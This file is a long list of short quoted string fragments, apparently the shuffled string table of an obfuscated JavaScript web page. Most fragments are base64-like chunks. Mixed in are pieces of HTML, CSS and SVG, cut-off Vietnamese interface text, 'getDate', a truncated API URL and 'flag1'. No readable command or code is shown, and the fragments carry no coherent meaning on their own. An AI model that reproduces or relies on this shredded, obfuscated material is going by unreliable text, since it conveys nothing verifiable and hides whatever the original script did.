"mTVs+aFtY2", "8bMfk7iH3g", "hdAYUw74RG", "AcAPeFNBAA", "2w+wXffFLO", "ZemhmfDHPP", "7C5EPAACAL", "8KMbz3FOIc", "f610TZwq07", "/1imLp3sHf", "mv/Xo+n1cC", "Pd8vlcncc9", "52Zi7tV4yY", "DF1PffwWJW", "n3WrnnLsuD", "HZ5z2hScud", "6Ofv02ObuM", "EeeBqLzFCH", "apM4w482jS", "OcxL3ISKsz", "7v8cAANBO3", "VxTr5F589z", "ent", "obcS6/ri7U", "gZfGqTJjr4", "ytTXeceiEj", "/uQcAwD1xI", "cxD2Lc3RYd", "Ov3dUZipr3", "Bj3z/t53pm", "0sAAGBzjhr", "mkwEvcABnC", "LVKMs5Hpv/", "j3d5o8y9mX", "BBly5kQqOI", "MPuZEgcx8w", "4N/Djubgn7", "LztFh2VnwX", "xL0++6w609", "KebzBxz+Ik", "Om5+0jF1pj", "JtCsxq80pm", "gorCO", "WSdLubYWlB", "Y29y4FrozG", "RmHuGc2Evc", "RuIeAGyFNy", "ReCYwkca0b", "88DQWmaEOJ", "i2uIUezsBj", "gQmNDwAl5m", "TBTEpumh8L", "SFAwCAXRD3", "ZBDViLmNTr", "2WnQXf5d2C", "hxL3qsOIe7", "xTOv9csU8/", "mebdEJliVI", "fC5EMIof1i", "jQRrTdlU0i", "To1tGmjiCZ", "7/rkzeXSOT", "EtMiXvdm+2", "8N06VqdUix", "Dw2hcwByLT", "b9tZ2IcwDT", "PgAgzcMFAD", "zUmcjU10DN", "a80zLB7Dwm", "vU1VTPfp8U", "WmWiffyDBP", "MbM7ZVDMr9", "nQHLYy5acl", "/KvgtBM+fl", "7inu4MTSLu", "fAghhNaJlw", "WGSGOpSY/v", "7HvnEPXFv3", "3Evdq1mlO4", "E/dGp8S90m", "mTIQkt22Mo", "5h7b8LkQwi", "rbIp7nVuin", "itxZOrrn2a", "7whgoAAPAd", "\n      <di", "mfB2aPBCzL", "xT9xLTIl73", "hzD3PPgcLc", "lTDtBbPabz", "zOsRGwwuM7", "nOt/1cC/5I", "KEHAC4Q98S", "wA3cHEAwKf", "5pviXn2znb", "ewuRDwCOyw", "DAHt37XQPg", "a4v1qbArDa", "fkQQlPF5oR", "VX/N3DAAAs", "A4Ax8xigAA", "BZ2umPUG3G", "pacity: 0;", "OId8zB/ylw", "rJX95I/+0P", "IVVsIsguzL", "XaXLBPg5G4", "LSdzTnakVi", "3ZeKO5dvfg", "YSlZ+AednO", "WbHZKbhU91", "xh14aZwqM/", "8bjmWu3fjp", "cz1279dLJM", "dLNP97tQXO", "iB2U53PM8F", "m5V+MlG9qY", "c5PIGkZL3u", "pswdcejMHZ", "HsVZ93nd4b", "KmrVgW6Cxm", "jYw0ncszhH", "CDy8x8/AiH", "Q9cS9C3BP3", "Ot+OfK9/OE", "QAA2JYDOQA", "QQNHEPWgoM", "9IHEvt3d3m", "BlZqb7ijXc", "K73bQcXZSt", "x/U+QDAID9", "TRxDwA4Goc", "Tu6c7wJOKe", "Z14Kc28ZE3", "G3xtKKQMqc", "54p64FyHuZ", "CgAAgBs2Hv", "S9I3AMAGOH", "n7VyQp9gSd", "ASURBVHVKT", "vZewFwRp8q", "-height: 3", "1qQMHMfMh3", "ZX49vHoRzu", "cKhOlml7Pd", "5uZ+e5E94m", "feYA02wKxC", "1bo7fvE4/d", "46r9UDxrQV", "n__logo-co", "LVHg+6ghTG", "S0u5j16+O9", "UblwpTFlsq", "3EnuLI+Le9", "3u7hj15nxG", "7K9P3a7cx9", "VbRoz8Vstd", "le;\n\n    c", "BACAZl+++x", "u6s+7zO0N3", "9dLJM+7Yz3", "oZNdhKUsDp", "vEPuJ02VtY", "UwqNmX5ejx", "DDmIYmiti5", "Mw9KxNzbx8", "1K7aSTaTJw", "68gEUvI3Ew", "C6ttinvi3u", "kuura/iHQ2", "E/fEvQhxT9", "Fvdpe54XVN", "vg+YVLURJ0", "mO9D6HOZCa", "mY3EPYBmcE", "WZ5p2lXLtW", "3y3V4lb8ut", "Kw/AACGiXv", "kw0tDFjW8W", "d+0MqaurdH", "fXEnZV7rly", "3ujcweLeQu", "8ExwUShzhn", "wO8z4n7nnv", "mIXtmLjcyQ", "cs/VPoxxNj", "KgGQJO6Jex", "rMxMNLUzMv", "1eaVzNTadM", "uY14fyZ46r", "m6ZupuPeC5", "3008 147.1", "FAgbgn7kWI", "1x6Mwdlexr", "vbjnJ/eyqw", "AuEgBADbws", "MlDmLmFcC0", "nlOmT+zzfx", "wMcTNcIbvC", "Y63t2yGfrW", "+4t/Qtca++", "ozPIm4Z3cS", "l6XrZJncPg", "EHk7insU5O", "AAAAGzhPPI", "tZ7intWcO9", "8kNP5lVwP6", "4p64Nzon7p", "PeRn+i2eqW", "VJvZwEvcsz", "LXJj3xqkyt", "l7pWdd4d2O", "+ZsA3Fm0//", "jUZZnTmIe2", "eeQT9x6/FP", "T1jyeEc2Ie", "dcTADAICC0", "y6HtkaN08k", "MTH3xCCazL", "8QuzurNXPl", "eFMDAIC2fD", "BwAAWElf5B", "5m+JefbN4U", "4W5l2bGJ8P", "o+1fQyM9N9", "O4p7FOTosO", "NzF8yo+IV5", "yzCHMPc8+B", "kADqLmPpea", "iZ9NpN0Ukz", "c+FqAWHkBD", "ebe8NyTt4n", "3LM4R4dlJ3", "gCAHQ4G/nE", "C5JTXCmebd", "K0RQuhCbJQ", "8hdN7aZSfo", "uYYpm3lQl1", "k+uUk66bJ+", "ca+47WElgv", "3MZmE51Lpj", "jZ37W+y4AA", "AwAAJb6KfM", "0F8x+psRBz", "KjL0einEOY", "WKYunewd+y", "t7gDUOb7/u", "ngmuCiUOcM", "9g9jLPO05L", "PtyGVQqKib", "42xb3korgH", "RuJh2fSTpZ", "IYQQQs/Fix", "lMzD0xCMy9", "qtn06Wad92", "Xu6sw5xDwB", "77O29AwVyr", "V3e8XZrJa2", "HvLmJh7dSb", "6dbJWP5MZM", "3.86 147.6", "92b7YeJeL5", "Zfpi4d4nIB", "znAdNxP3WM", "m2q2fTpZp3", "9uJ3Hvaf65", "y9DDMJ3jZb", "ufcmTD6EEE", "Jc0EfeEiT2", "S9bNy7vZ9g", "ZdceVNof/7", "EIeFne4Y9U", "JumkS/Dr/p", "kIDNTamKel", "QA2Eo68t2O", "JbnekvzHmn", "cpXiQGt7Da", "ABMNhb5xL3", "CvRIdO89I4", "eel1frE2BW", "7rUQ+QAAAL", "ik21Tr6RYZ", "s/RpbMG0F8", "MxuJewAPgo", "oe4l9sU9/7", "SWqibWlUM8", "NlVJ9t0dZh", "zHmcfdCpjU", "bScdnkk6We", "shpYsKaEH8", "aCZVo", "iffyDBPUbG", "TjmkAgAAJZ", "5oG5n2+iwZ", "p8gEA8JgHR", "vdNmkZU4Bh", "CZMPIYReT2", "Zubh3tfjHP", "sQ9AOgNbyY", "ntwlcPufgj", "7p5pri3EPk", "XfOq2YtmJZ", "Z+TuJc0Efe", "LXBOcxwRkd", "voZNddG1/E", "3VDvc+ZsA3", "d59gHKjGdN", "NxxmSeyAJf", "JnIlNf/zTz", "NDnFi9ChBC", "InaSu3Wd4R", "ygBJmgQzzy", "U0oRrPT6Zt", "F/9k9vyIuD", "m7qU3xb36Z", "9UfVKWSDYP", "Lq+68gEUvI", "UnFpiyHiWd", "MyQIh01/uF", "UDOs2mcUyt", "fLPId7sou3", "zHhOKzUKeZ", "sMZmkTcm+I", "JewAwhxdYA", "YBwEaJe+Je", "JYu5AVmbK6", "Xq+v7wpZbC", "fHKDUR8s0n", "RvamJh7mHt", "ybWy4TlwLo", "oQUmamZnwd", "KUCdDZn+LR", "YzdvCyhiwv", "IPOpvbiSmF", "vWUN+WbAV2", "ZS3e1Tn0ST", "/xwOC8FGx0", "J3GPuFeDuO", "pjL2JS0cno", "jRkhhDaIzR", "8DQWmaEOJa", "qjQXfQwpib", "w2r2Sm1qY7", "H41EknbDyW", "rbYp74t7gD", "3dOfosOwk7", "uc0rXpPner", "tpOxDmA6X3", "dwT3bxFkxt", "7ZncS9mnWa", "6qZG6z+SfE", "MGUzD+pSS2", "rr7jZ37W+y", 'k id="mask', "jjtC09c7Az", "Pfuu3tE+PJ", "f+8cP/LfyB", "Qtjblqykq1", "zwsb+z4+/q", "viXmJK3Ove", "AAALAQinzE", "1Xdm2Ke4Fi", "7JWpbe6kx/", "NJSKfuAcAA", "zOyYzDZ/qF", "Pft0um7QCa", "8bMPId75Lg", "KQYGLyIeQR", "G/shpYsKaE", "/45E03xb2x", "QJu5t68cp8", "xL0Ice+QcW", "LcE/dGp8S9", "EcbERzxT03", "Lmj/8rf5MP", "YxcWjNf6ZY", "96//tbnAgR", "iBKbjU00vM", "z7QWzUGcyk", "29d3feQMK5", "u1zEvfqS29", "Ph3XiLfpmj", "RnbKgbl/nR", "MQ9ZWbZGV6", "jCPPA0Fpmh", "kQuq9YvC8k", "r9BHfOlyxv", "CA+qbn31vz", "93rlLXFh3h", "yfL1KUqmwV", "Z7cQITGh6A", "McfOoIlOhm", "ecxdohlx72", "iN2LMWQdJF", "Ekemvv5pFv", "lbfEhXlvnC", "//9P/7H4As", "wQzuTqgef4", "SwZONjKhkc", "nqPNgG+s1G", "87xUFTncQ9", "LLoa1R43Sy", "T+4bI81OAy", "3FP1ew+z1H", "/BZmykBIdt", "rDxOjW0aaO", "H74oA1wQOK", "JxL0pTuKe7", "d137Qypq6t", "i8bJFCKEhw", "ujO4bXZZJ9", "PdWOYl7Fuf", "Fy1zHq+Hys", "XIe6Je6NzJ", "ygenVTCg+n", "TD4vbOz7+P", "0TIYQQ+p54", "FLZJKpjPrZ", "zb72+6WvM8", "Hyjv/3t3zY", "//M8ndc3gh", "u1ZmXwtxbx", "I+1TolbScf", "LfFSdwrTRx", "9V5+l09z6l", "f0/7jv/7rb", "w9zzyLMPcw", "WBbEXM/H+W", "LEPQAA2CcH", "qxiU+9NhCf", "x8dxTjWVT4", "lLd7VOfRJN", "zvrEPcAYB+", "6tU7ugm4mT", "L5h76mSZto", "8NI4VWbs9S", "JcuQT99beF", "0D3PvB4xI0", "PdNK2Pq2hq", "QzUKTUb0/e", "0/dptzD3QL", "BM88h3xkRI", "fpjlFvzmf0", "69JYu5AVmb", "W9a1dFN/uI", "AA7PV+2Jex", "kMcfOAOQ5j", "xdrU2BWm1c", "s9J3LM4R4d", "lZqb7ijXcM", "wY/zWv8P7H", "zQotZNOpsn", "XI5+4N3VT3", "gzRwAAKAJX", "4YvKkDAAA0", "TncrLs53Ev", "NdM3YpnD/V", "6LGEeeBqLz", "qWSsTpa58R", "Zwlp4FLwpc", "JpU+OECpj5", "mfCwfnfrz/", "cTlAKcW1+E", "A3M/30SDP9", "Q03o3EBcyw", "rPu8ztDdwv", "4N3jD/E1xL", "bzT4hdkprg", "/kZ3/5/v+u", "HiXm7v7uZx", "b4lSZmHu2y", "AOADwNvZgA", "MziEfNx5x8", "4bp8rUapFi", "mobk/lmNvQ", "2XWsOWHto0", "Dl5uJi53S9", "arqz4AYLJF", "FrkXO1APK4", "dLQDj5Yyfn", "vqvOaDGNNW", "3Axn+I7wCY", "WZkpr8+mOF", "M9wQWyJSW8", "OilNl5moKx", "8Q9H8Q9s5G", "L6y2Ke6Je4", "Fsi41S3acy", "WFTPNsfkE3", "uxQlMZ2JGL", "1t0U9+qb48", "6y76SDwAAj", "Zpjs+9UVOK", "R0n021TkG7", "LWZmOcKjOC", "76mSZtoJZ+", "MLhGgAAuBv", "mBOmU8nrl2", "kLkA4Dz8cE", "+ddMLG9n6j", "BD3AAAA7uG", "K8o8h3eDtc", "GYw9RIDfRd", "qZf8jNjv2j", "NoBlzm80/I", "TrdF+HhrMp", "ncS9mnWak7", "l+n7tNuYe6", "/1XXIJOMlo", "yKdvi6MmXk", "/LhPpFDOvR", "VMXVujt+8T", "Ss2Dv15FVz", "pMo078GjTL", "mN/Hee0vkP", "NSO5c6a/aC", "cz+Ie7AZfv", "    font-s", "KmTHR", "Wnelr07rHd", "5YWPfx8cf9", "HUmM/mcS+S", "whAAAA2Knr", "LgWugsX5vu", "IpO/u5h9Le", "c85iJe2udx", "pljIQkt0mM", "ooZJqzQklr", "0Kc9S1KArX", "vEfUMu0F87", "2ZzRIakJxL", "JxT3IS93Rn", "VJ3CtPbOUk", "h2FTr5BsZ5", "s+3K8WMm1u", "EPinrgXseO", "qIdPmlsfkZ", "DvhnwPcTMQ", "bdUdyLbop7", "h4AAAAAAAD", "AGXqGG2i00", "LqjEPcc0Pc", "vRAAAAHimK", "IxKrkzUFPH", "aFtY7rKGr/", "JO7Vl97qJO", "3GoPm+JebW", "Pf+Ec8p1xP", "nuDdmtvmgj", "2FyAcAMM4D", "50fp8gHAAB", "w0AAABacBn", "/vG1uPtlJV", "tton--disa", "G+G93lLGf6", "Nff00Scwey", "iXvlia2cxD", "2AADYPHFP3", "H4oHLgpnnj", '8" height=', "Dce/qiyAcA", "wK6Je+JehL", "AwIN4F/mIe", "Us65juxQlM", "j+6tDPl91M", "JaT/96eWmc", "DpYAAHBnHi", "8Fc8eB4t5G", "S8xPG/z0x/", "eeBqLzFCHE", "T74BngotCm", "b4l50c2bcW", "lTcQ9YWI7J", "w9BwpzL82M", "XHqhYxwk7Q", "Wwn7qWJewD", "YKb+PS7SKW", "d3lsPPdUY/", "fl4+tXC/F/", "+P6v/9r4UQ", "hnwFZpryKf", "sxq80pmam2", "RMfsUxd22m", "serSpaceOn", "TmEhj2raKR", "eWw891Rj8T", "HxG+PADAAC", "X+dFjCPPA0", "zbVtHI9+Wy", "x+JTJ52wMd", "lZdoZXI+75", "TgG5L91qmd", "gCUONQAAbO", "M+EyYcQmqL", "FvfrmMHEPA", "VzT50sc7ka", "qszyLO444x", "ZncQ9j5m4t", "2RT3GjbFvd", "uKfMLDvDqx", "l9KE9+3SwZ", "BGwAAuCvtk", "mPsDOnlgTT", "jeTjs8knSz", "HFP3IsQ98S", "tnE6bs8Np5", "arbNGbit1r", "eztxL2eW+1", "unO1IrEPau", "M9xVruGUCm", "Hq420e8HO4", "rou4j3KTZl", "JO0NhvjVJk", "Zgplam+44v", "39C7JLUBGe", "+QDgtu79+g", "4SumMSkYlO", "ON7v/t7P4M", "oROlqlJpQ8", "XTAPPfTalG", "JuScGgblnY", "KIzdVSzrmO", "MpDFtW0Uj3", "3Ss+Mbl69m", "5vBIa3o5kp", "/a/Jmk+T/X", "hBLYo", "rE3LNNPoLp", "kHHQB4QNwT", "BBgAAAFv5K", "viBQYAgFMS", "TBZ+/4CPHj", "Ohe555PWJG", "bm8EhrejmS", "AUzrEpcDlF", "BYBfEPXEvQ", "p+EzSyTLP4", "a9N97u4Y9e", "+uh/SFuhpO", "9N9Not0epn", "l8rXROnyrS", "6p5nvY0bgm", "UeATug71zA", "yFB1MAYPfE", "bMfk7iH3gj", "Yx7PZhOdL5", "rN+VuoUwg7", "9PfZETysTk", "uwXNCaw+m4", "DEzYApl3Qi", "LmHuedAYe6", "Phk8KYPAAD", "92b7YeJeel", "WaiTpbpw7p", "PcbJV3OUqa", "Kkzkamvf5r", "rawInRMAXT", "WcahY77ocm", "6RYZ6iYjNR", "4SZpbTbGqT", "3BMm9nAS9y", "cxD2LdZqTu", "h4AkOJQAQB", "Ye5p6Kwtwr", "8wCnFA3FY2", "gHAACgw4co", "IM6ULBAzfe", "ekpZ83M/Pc", "8wpgWpe4HK", "zHRfsYZbJo", "3VGPxOdODF", "47.16C289.", "bsp7tU3x4l", "3/+0ecPoej", "cnRyvC/v9W", "HtiEEkmJh9", "tHyEowdzvw", "white-spac", "rv9dD+EDfD", "ifLtNUrGJP", "iT9zhtzeMZ", "Fv4zAUz9e9", "nMS9yEirMw", "xzRihokVQy", "hUhn2mqVep", "2UncU2aWne", "2wMdxvlHQ5", "52pFYl7Vid", "Tqh+2Y3D3k", "dU2xT1xb/C", 'd="pattern', "uEdeqAEAJj", "e2GE9E3PPy", "5h9xrTcrAc", "Yd8t1Xkbbl", "GAFiBuCfuR", "gu++KWZhOy", ".21 10.71 ", "zmemrJl+Z/", "aErJjGp2JT", "f/VzTLGUgJ", "M/0Wz7zWL1", "62Tb2SYp6j", "sDP9Fht4l5", "17MfPojH5n", "zog6JPHTne", "Sprtg9jMlD", "hQ/NYpnYpd", "8h6nrXk8I5", "69CZMPIYQQ", "zn8H0wAAKC", "DstO4p4ys+", "zL19TMw9bW", "PcG5sPwNjY", "2VTHLuHdmR", "5lIHFPd/p8", "iếp tục lấ", "v5croZjtxL", "qJNl4pcZtz", "yc3SaewaBz", "Hm2Ke4nh2q", "22YLdKugF9", "j8ExgIo1p2", "xtnM1M+Fg3", "0O+7fc3Xa1", "Zny+myKU2V", "TEw+hNAzsU", "5N8pjcv0ZU", "/fGbpbkB+6", "5Xfyn9bhR+", "CYe2lmfDLM", "HyVMyQIh01", "zSxnZO4pzt", "eCPm/mYIls", "dwFk8+5cnR", "mLq2Rm/fJx", "NxD0AM1xQA", "m2Ke/XN4k1", "8G3zncey3f", "VuAYVMc0Yo", "q9fZ947OZt", "mhL+6kTE0r", "pnmjFDQIql", "7U5m7Yp/v9", "E6WuYxPtU5", "D3NP7LCeib", "Nihj3iR3LX", "3K2C6z6ZUY", "ZIY6lJj++u", "Tu1azTnMS9", "e+q8IuzMqS", "SZfgN28SIX", "U84d8vH3uT", "bZZ1wZzDPX", "xIw41U61Y1", "VB7KbeAc8E", "cl7qWJewAA", "gtGGqZHa3/", "0fCbpZJnnc", "WeX8Lm/ru7", "Gul86QaWEU", "vrZO4pzvrE", "e+QT98S9xa", "7NzsQdof/c", "igkaOMxx5n", "e5h7Kgpzr8", "BMmq3Vul2i", "9/6TfEeJHw", "UWhzBnuyTZ", "Fxwtx7rdxz", "x2eSTpZ5Dv", "\n    backg", ">Vui lòng ", "77Ap9N5gBH", "MhM6n1SzqY", "/JHGxv6n/e", "KgqU7inm3x", "5O4Z3GODst", "puwtcyUaPl", "rgq6Ui1n4l", "lign: midd", "nglMpDFtW0", "NfnkO+M541", "lMsGqHHE+M", "jkRnqUGL66", "XZJaoIzzbs", "ACA2+TADwA", "zzV6X/+2uD", "hzL1/dcGsZ", "U23XHqhYxw", "32WP1p6Jj1", "V6bd8i91qQ", "Fkzt0aA7aG", "NALAmn6kDc", "q6WVmpvuKN", "F5M370m7+p", "yTPu2M9zT2", "fhLmHuWcR5", "yIfcW+ak7h", "vhgd5Lo280", "p1c/64lSZ/", "QPv/xSpLOI", "2v09n3isZu", "eAyZdWNCDU", "jLd6ekndOD", "gcLcSzPjk2", "jn9KDCF6kV", "N8W92l7nhd", "7hjmDPeUGg", "/1zAidLPP+", "3IXTDPvUWV", "UNdPvTB6do", "4mKndH02Dl", "VyMqSZcShT", "/dPM9zEj8E", "Kd54WTKHZ/", "nrj3DJEPAA", "cv+ILG9i/5", "NPMlH1dcJJ", "97G3IXTDPv", "TTKT9CmOS8", "HycIbkHkvD", "z7mAHfmMe+", "GJi2OZoHfa", "InRMAXTpAL", "ydMNFapn2g", "ztoAi5trko", "fPwIh+Zer7", "rjXcmV0s52", "dZCs/BTGXt", "v3VMsCJHnG", "talvr67YlO", "MPc8+BwtxL", "UxCa8deUzr", "MKLAwAAqxH", "4Lvs0doz8b", "nfrCieyD1+", "U99sp/OhM4", "UJ0s0/Z6oK", "azTnMS9yEi", "lwLXTmtz55", "2KXpCY407x", "9xT6rg47LH", "2xNgVmtXkl", "Dlh7aN6Str", "uiHsAAHAHH", "Q93Zlakbhn", "bKp18o0M8x", "q2j0zC+XmU", "yQ6F7nnk9Y", "JuYe5p7YYT", "+/j49ton7b", "IW0/FUVc3q", "4RQKAIa+RT", "DPYbpeADyj", "+/X0/UqgKz", "fP+FvbTeY8", "fGb6LZ55rV", "flag1", "gYK7VyTK5X", "QCAffMwA8D", "92AAAgAElE", "U1xr/LM4c3", "OZoJOAXGGe", "L32jiJe7oz", "i2Y2nAzGhc", "U5NKHxyg1E", "jiJe7ozPIm", "S1mZjnCqzh", "fdHk2It83G", "zL3Xyj1X+z", "eH//cz71LK", "c7wJOKe3Un", 'g=="/>\n   ', "aHgALjMz3V", "09xL7ko7gE", "xLTX39NEnM", "8/smMw0fKp", "gH1z5N/meE", "eVy4T9lpax", "T7cpmhQamd", "u6tY1jHdix", "F0eG8891Vh", "gZxaaKUJMw", "Ji4iOWqWtr", "Tm9F5sNQ4w", "ny5PV5B9Ps", " {\n    mar", "Pz9xmC810L", "Q9ACDJwQIA", "G5y5JYl7Xo", "uTK1I3LM6i", "/jK1jFNjsl", "QFVlzgmCAH", "WZxh14aZwq", "R8idvPMjsl", "rtjUblwpTF", "oS4J+4lpsS", "rT5/M5iXsJ", "kmMJHGtG0V", "qgnRLcZz8y", "3HWfX5n6G5", "ZXp+7XbmHu", "KxNzlwLXSW", "sLbmLmvWju", "M3/9dU2cKk", "MLUPXaFvhv", "J08M1Cnj8c", "dh3zbpzPcY", "tj47mnGovP", "2U+Wps/+a/", "6+G6mtk/cN", "2PwthdxbKO", "7BhM6mOnYp", "O4p7urEPcA", "MzYL5q3ATR", "p7PVG4vMUI", "JMR/sudlek", "T32yn86Ezi", "uk+vcWLmHV", "GdsqBuX+dF", "viPt8ve5n6", "kxUzEQstPu", "PoEsd0kQt1", "NRJJ2wM993", "Yd7zX0H3+B", "7.66 293.8", "vYJJje6Ugm", ' height="1', "u8/1oEOi+I", "lZnwyzD03E", "+4s3TVujxu", "7FmHuYe45U", "OrkX39xCyO", "wAA1HmYBgC", "sy1y3vF7dt", "pRDrTVqvU6", "61U+0YVKpo", "xz+4k7tWs0", "AADgY8IHEQ", "bfmjbmL/42", "xiYu6JqlfK", "a9HbDC4zMz", "OhM4nVZLVM", "WVm2Rlejbh", "7VIO75fK9O", "B7HHkzXPeR", "7kU3xb3Msr", "Jf4/+BDY4S", "ransform: ", "zjr+gEAICb", "g26gxbG3LR", "ZSNwDAPig8", "1uQlFAAA2L", "Jr2PJD28L8", "uOcxE/fWOo", "kKdZqbs64K", "Poflikd5Mm", "KTabNz0CQ9", "5HmHuYeyoK", "OPHh3xcri1", "+Q+3FG0JmJ", "i5SKlN3PAp", "nc0aHpCYQ9", "/7uadU+2Xj", "GsilwLXJK8", "LnkyrJaph+", "0yHs9cu/XT", "0pm0LcupcL", "1skyYrNa5X", "1q+Y70Poc5", "Nynv/518SN", "Ye2KH9UzMP", "5DvdkF2/B1", "vK8y94bknb", "xPtUacs09m", "J288yOyUzD", "HOgMPfSzPh", "10LgGSlAxn", "one;\n\n    ", "zWL1NMnqdn", "LACOzft3bk", "zXOZK4TAl9", "Hs+iHtmI3E", "t/kAz3Q8SG", "QOKeuBch7o", "dgCAExD3xL", "WmcUU7f7bp", "FaRlgZNave", "wRp8p8/AiH", "7BnudbcZ8I", "dxT3fWIe4B", "Ke7kytSNyz", "PjGXplnyHd", "2Y2nAzGhcw", "JT8z9ovmbQ", "c28fE3NPn3", "AQVzrU6Wyf", "t0aA7aGHMT", "ekLgHAFDlw", "H3k6Zn02Dy", "8.55 293.8", "t5r5Z67LA8", "I+6FXiHu+Q", "op79c1x4h4", "pSkmZkJb4k", "jZv4NhYc/v", "tV9P368Egj", "p/8i3/xrln", "wT90bnDhr3", "FryMKkz6ZE", "Mff2MTH39K", "C7JZOpSlYM", "SdyzLd7C6b", "pIuUytQdj8", "pLWZmOcKrO", "b36Zoa4J+5", "iXvhgcS9+t", "W2ChkQurVO", "p6mZnpvmIN", "QzNVIDdYp4", "hs6mOXX7dz", "7DPYbpeADy", "P3eN+GZu5c", "evzzuYZl8w", "aKtNca++2X", "s+l4P7Q9xM", "Z6lBi+uuvS", "S4xMfdE1St", "uDd4wf1Pci", "rk0e6rvkEn", "4BwDA9hweA", "70B79v6Uvp", "cS8y0uqMQ9", "0zcS2+Ke08", "LhEACIEPfE", "AAPbNQRYAA", "op8AADALF4", "u0z/sfaV5x", "qJezZndEhq", "2VyvUhSZyJ", "uQSqhCmLze", "q8OvwAAAGf", "wzG4l7APBY", "jcxUOtLvKo", "RBwBY2fPIJ", "nekvzBsC1w", "7iXnhR3AMA", "kmU5dOmoOj", "YXIBwAAeR6", "g3Lj/wY8Pk", "iUr3gM9Nv8", "opE5NN8LE1", "vXkYIoVsIc", '0/svg" xml', "uFKYcIOSND", "WnbKhr5vlx", "xuXr2buDd1", "wAA4EMLAAA", "5nnj3sBm+x", "xkh0L3PPN6", "083i4qZ5th", "jS5l3ovmnj", "9xJEXTfmsl", "3IW5rdjUOq", "vax89Q6TeY", "c1e+anuSXP", "4ZcokrqnG/", "LXZmbgj9J/", "Tcw9wTO6xn", "yf4LguBPRM", "yTL1dRVBtD", "6ekndODCb8", "W5Nzz35G0i", "fGv4PzgAAM", "y/xTOv9csU", "HqnI5lQbKp", "qljmDWQxmS", "9P8imcCE2l", "uJ3FPd6ZWJ", "XUS93RnHeI", "Mff0qScxp5", "Vyrk2VyvUh", "CvJpp", "UjuQVfAWyN", "AADAqsQ9cS", "9z5mwDcWYc", "46GSP/6xDQ", "KAAA4pPORT", "MLDvDqxH37", "0uqMQ9wzG4", "1MrEvesTuK", "bc3jGdGMuE", "txnUId8mc+", "DHEzXAm7gj", "wW9mOaMUNI", "bap26jsSWq", "NwTgzAxMfk", "dxD2bMzokN", "K6PvgOu3F7", "Tm15X2D//7", "7insU6zUnc", "MS98EDiXn3", "pr5X2iB2U4", "m+2xKNeYxe", "9s/d5EPAAD", "hj8amTTtgY", "271635azHFkn", "plnKQEh2m8", "vrLYp7ol7g", "/GSza0MTH3", "JT702EJ88D", "OTbVOd8rrY", "vmrZGjdPJM", "RzuPdavmO9", "Ywkca0bRWN", "JefemtTuKe", "WWyruH/uT2", "YE6X1jNt1o", "kkvASUYLZs", "Z0Z1MevXx3", "Z8H1dMw35s", "getDate", "tCKQMictH4", "yTnMQ93Rme", "n2p6mZnpvm", "KzqJhpjk21", "+Z/LoHJ08M", "uAApT5apul", "crmx5cvP/w", "nyNLTfcO97", "bmH/+zf3Ya", "W5gpAyHZbS", "T905+Je4Vi", "4s0jmmHyTM", "goxqSal2zy", "nk.io/api/", "fDPlmuMcwH", "zWKc5iXuRk", "3swp7UKz/S", "Am4p64FyHu", "hjYm5h7mnt", "SeJe/FNca+", "IN59niP2LE", "fJCGfiaUYk", "7bibmXo2Xb", "O498Lf/sev", "Jn+LRzQyb2", "/fRs59a1Y7", "b62TuKc76x", "M92cVbMLXh", "1GHFPd1omE", "FzLD510gkb", "dOfdoV1O4p", "QSMjeTjs8k", "zeDbVOqU8O", "8Mc8/NxNyr", "dyfwAQBAnr", "AAAAF3ljAw", "ZCstsk5vWI", "+pqs1zwOQd", "qa4V99cemi", "PxmXkI+75n", "xT0AgINwaA", "nDvg/7zPiX", "PIYReT2zsC", "mXgOGY+3JM", "82xb3E8Be9", "R96xO4t4+J", "3+Wx8dxTjW", "AAAuIwF4pT", "Yk7kVGWp1x", "q2Rm/fJx67", "gxsQ9cS9C3", "OCxeRDCK0U", "gj9J+75aFy", "/nJO5ZrNOc", "2/yRx8YEth", "wub+u7vvAE", "krlgWxFzPx", "gFAwCZy8h3", "1Nd5x6ISPc", "PfwTc41leo", "x7rcIzrUtc", "4a552Zi7tW", "UApxbX4Scd", "TORqa9/mvk", "bUyMfkQQm9", "TpIZ8v818P", "GneLZEJVuW", "2wn7oUXxT0", "wpWSBm+spn", "8fe5MC10Fm", "yIU6WaahJU", "vyWn3nuR9l", "b36Zoa4J+4", "wAQoAAACfj", "EilpC5mXR8", "HNjEOZ+v5r", "uiQ1IRiNDu", "MzMePcGjug", "7A88gn7vXc", "+CRCwhczPp", "b4gw94bnnn", "vOJ46Yf6HO", "GxeRDCHWJz", "N08kyoQZlg", "2eqNRWaoQ4", "bf4pmatlPE", "9SQm5p4YBO", "+sVJzNCp5C", "d4XtHnDx8b", "JcwDT2ORGe", "GYe454a4Bw", "pM+xzsMuZ8", "I5je5Vaq5r", "qFMff+1Qey", "A6c1V8s29y", "49gepdbqZr", "GuedmYu7Ve", "s1grw3zKwz", "6PpN0ssxzu", "VBsqnXyjQz", "UgBLb", "+P98rde0RL", "R0+7r3wTx/", "Q2YeqOR2Hs", "dAS2jAfP8m", "nTF6msR9zW", "1WS1TD9kp8", "EvesTvs+iX", "DUeogBgJeK", "ObxIgsAcEZ", "N+8zPFFuSs", "kNaEYo06nb", "+uFKbsbKpj", "0uu9GlzHvR", "1yNx764k7K", "BCTcLcw9yz", "b5wqU6tLzT", "4pTXzfLhk2", "dCpjusynVm", "hShYImf5yr", "mDaZxOn7/L", "qxOlmnajdz", "w/gHMQ9cS9", "VKvk+VtswW", "NOddYh7AAD", "y5uf+q2F//", "7+OQKbxFPx", "hUL/jM9Fs8", "tULlkwh0pm", "0tbOq7v/MG", "Ice+QcW8h8", "1t17SRQthu", "ik/ebFPcyy", "3dOfdoV1O4", "KmNf2F5xpd", "TvFsiE6zKE", "eOlkjXxoE6", "xSdvuinuja", "v/y1f8AY2O", "VajnTL6WJ7", "4Jg95AMCbx", "aftQTNDAYY", "Mc3wW62SZ7", "XHWqjBhJua", "GifMPcw9iz", "YqZkICSn3c", "wInSzz/hY2", "XTGJSsSnRm", "Y4S591q552", "0XbyoEEK3F", "TVs+aGlmJh", "E/PdeQj7rm", "Ue+21HiVwm", "ZlrXpjtPr3", "zB2OtganWp", "0JB75iHsOJ", "dNNcW9sddq", "BLpSQybSmD", "tXslMrU13n", "pzOh80mVZD", "Urs/Sw6Y9z", "m9deU0Q+AG", "9cWpMv13II", "ACznPvIR99", "CiUOcM92eY", "bBgDAJ+dd5", "tJMg+vRDyV", "675kX0Z9RY", "v9xZmZ5S1v", "TuGexTnMS9", "YPxQQNHEPW", "wAAAHj7wW/", "h7aWZ8Msw9", "U6WaahJUtK", "AYyRTvwZmk", 